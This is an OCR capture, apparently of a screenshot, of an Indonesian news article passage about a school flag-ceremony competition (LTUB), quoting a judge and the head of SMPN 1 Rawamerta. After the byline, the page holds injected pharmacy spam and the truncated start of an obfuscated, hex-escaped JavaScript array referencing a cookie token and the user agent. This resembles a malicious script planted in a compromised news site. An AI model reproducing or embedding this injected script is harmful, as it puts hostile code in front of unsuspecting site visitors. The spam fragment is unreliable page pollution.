
tersebut ada 15 kriteria penilaian, seperti kerapian peserta upacara,
tim pengibar bendera hingga kedisiplinan para peserta, meskipun
banyak siswa yang jatuh pingsan namun hal tersebut tidak
mempengaruhi penilaian.
“Semoga dengan adanya LTUB diharapkan siswa dapat lebih disiplin
dan lebih berjiwa pariotisme. Kalau banyak yang jatuh pingsan itu
manusiawi, namun hal itu tidak mepengaruhi penilaian,” katanya,
kepada awak media Senin (6/3).
Sementara itu kepala sekolah SMPN 1 Rawamerta, Jamal mengatakan,
persiapan yang dilakukannya untuk mengikuti pertandingan LTUB ini
hanya latihan dalam kurun waktu satu minggu. Kendati demikian
dirinya optimis bias menjuarai perlombaan ini. “Kegitan ini setiap
tahun dilaksanakan, namun saya baru kali ini di SMPN 1 Rawamerta
mengikuti kegiatan LTUB. Mudah-mudahan juara,” katanya.
Penulis : Ede Izzar
canada rx connection
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41